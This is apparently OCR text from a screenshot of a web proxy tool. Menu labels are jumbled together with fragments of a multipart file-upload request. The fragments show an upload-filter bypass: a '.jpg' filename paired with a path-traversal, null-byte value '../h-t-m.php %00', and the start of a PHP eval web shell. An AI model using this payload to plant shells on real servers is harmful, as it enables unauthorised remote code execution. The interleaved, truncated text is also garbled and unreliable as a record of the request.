 Send to Decoder
------WebKitForm
Request in browser
Content-Disposit
Engagement tools
../h-t-m.php %00
Change request method
------WebKitForm
Content-Disposit
"; filename="h-t-m.jpg"
Change body encoding
Content-Type:
Copy URL
<?php @eval($_PO
Copy as curl command
------WebKitForm
Content-Disposit
Copy to file
Paste from file
------WebKitForm
Save item
Don't intercept requests
Do intercept
Convert selection
URL
URL-decode Ctrl+Shift+U
URL-encode as you type
HTML
URL-encode key characters Ctrl+U
Cut Ctrl+X
Base64
URL-encode all characters
Copy Ctrl+C
Construct string
URL-encode all characters (Unicode)